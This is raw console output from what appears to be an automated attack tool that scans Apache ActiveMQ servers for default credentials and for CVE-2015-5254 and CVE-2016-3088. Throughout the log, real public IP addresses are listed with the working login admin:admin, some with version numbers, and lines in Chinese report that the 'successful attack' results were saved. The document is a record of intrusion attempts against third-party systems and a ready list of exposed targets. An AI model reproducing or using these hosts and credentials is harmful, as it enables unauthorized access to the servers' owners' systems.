 No ActiveMQ CVE-2016-3088 Exist!!!
No Apache AcitveMQ: CVE-2015-5254
Apache AcitveMQ login Success!!! No Cve-2015-5254 cve-2016-3088|http://47.88.34.139:8161/|admin:admin
攻击成功结果已经写入文本
attacking<========================>http://113.195.182.48:8161/
No ActiveMQ CVE-2016-3088 Exist!!!
No Apache AcitveMQ: CVE-2015-5254
attacking<========================>http://47.113.92.118:8161/
Apache AcitveMQ login Success!!! No Cve-2015-5254 cve-2016-3088|http://120.78.14.47:8161/|admin:admin
攻击成功结果已经写入文本
attacking<========================>http://140.210.90.86:8161/
No ActiveMQ CVE-2016-3088 Exist!!!
Apache AcitveMQ: CVE-2015-5254 Exist!!!
AcitveMQ CVE-2015-5254 |http://121.40.207.181:8161/|version:5.10.1|admin:admin
攻击成功结果已经写入文本
attacking<========================>https://52.211.177.203/
No ActiveMQ CVE-2016-3088 Exist!!!
No Apache AcitveMQ: CVE-2015-5254
Apache AcitveMQ login Success!!! No Cve-2015-5254 cve-2016-3088|http://121.196.225.225:8161/|admin:admin
攻击成功结果已经写入文本
attacking<========================>http://106.37.74.115:8161/
No ActiveMQ CVE-2016-3088 Exist!!!
No Apache AcitveMQ: CVE-2015-5254
Apache AcitveMQ login Success!!! No Cve-2015-5254 cve-2016-3088|http://49.7.234.87:8161/|admin:admin
attacking<========================>http://116.203.218.95:8161/
攻击成功结果已经写入文本
No ActiveMQ CVE-2016-3088 Exist!!!
No Apache AcitveMQ: CVE-2015-5254
Apache AcitveMQ login Success!!! No Cve-2015-5254 cve-2016-3088|http://140.210.90.86:8161/|admin:admin
攻击成功结果已经写入文本
No ActiveMQ CVE-2016-3088 Exist!!!
No Apache AcitveMQ: CVE-2015-5254
Apache AcitveMQ login Success!!! No Cve-2015-5254 cve-2016-3088|http://106.37.74.115:8161/|admin:admin
攻击成功结果已经写入文本
No ActiveMQ CVE-2016-3088 Exist!!!
No Apache AcitveMQ: CVE-2015-5254
Apache AcitveMQ login Success!!! No Cve-2015-5254 cve-2016-3088|http://113.195.182.48:8161/|admin:admin
攻击成功结果已经写入文本
No ActiveMQ CVE-2016-3088 Exist!!!
Apache AcitveMQ: CVE-2015-5254 Exist!!!
AcitveMQ CVE-2015-5254 |http://116.238.154.80:8161/|version:5.9.1|admin:admin
攻击成功结果已经写入文本
No ActiveMQ CVE-2016-3088 Exist!!!
No Apache AcitveMQ: CVE-2015-5254
Apache AcitveMQ login Success!!! No Cve-2015-5254 cve-2016-3088|http://116.203.218.95:8161/|admin:admin
攻击成功结果已经写入文本
Job Finished Please Wait All threads exit!!!!!
website down!!!!
All The Thread  Exit!!!!! Attack Finished!!!